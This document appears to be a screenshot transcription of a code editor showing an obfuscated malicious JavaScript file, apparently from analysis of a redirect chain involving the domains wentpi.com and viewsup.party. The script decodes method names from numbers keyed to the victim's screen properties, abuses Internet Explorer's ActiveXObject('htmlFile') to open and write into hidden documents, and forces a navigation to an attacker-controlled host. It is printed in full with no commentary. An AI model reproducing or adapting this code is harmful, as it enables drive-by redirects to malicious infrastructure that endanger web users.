 JS _4_2878d6fj42e1i09x_wentpi_com.js ● <> _5_576v7e3a1o_viewsup_party_1.html <> _6_576v7e3a1o_viewsup_party_2.html _7_576v7e3a1o_viewsup_party_recalled_1.py 2
JS _4_2878d6fj42e1i09x_wentpi_com.js > ...
1 var screen_info=window.screen,
2
3 char_idx=function(char){
4 var current_url=window.location;
5
6 return (""+current_url).charAt(char)
7 },
8
9 data_convertor=function(data,base){
10
11 return (data-screen_info.height).toString(base-screen_info.SystemXDPI)
12 };
13 // http://2878d6fj42e1i09x.wentpi.com
14 try {
15 var html_object = new window[0].ActiveXObject("htmlFile");
16 window[0][data_convertor(1071753938417,132)][data_convertor(607870,125)]()[data_convertor(16891206,130)]();
17 html_object[data_convertor(607870,125)]()[data_convertor(16891206,130)]();
18 var yzdxzpzhem = new html_object.Script.ActiveXObject("htmlFile");
19 yzdxzpzhem[data_convertor(607870,125)]()[data_convertor(16891206,130)]();
20 yzdxzpzhem.Script[data_convertor(607870,125)]("http://576v7e3a1o.viewsup.party/");
21 } catch(xbopbb){}
22
23 window.location="http://576v7e3a1o.viewsup.party/";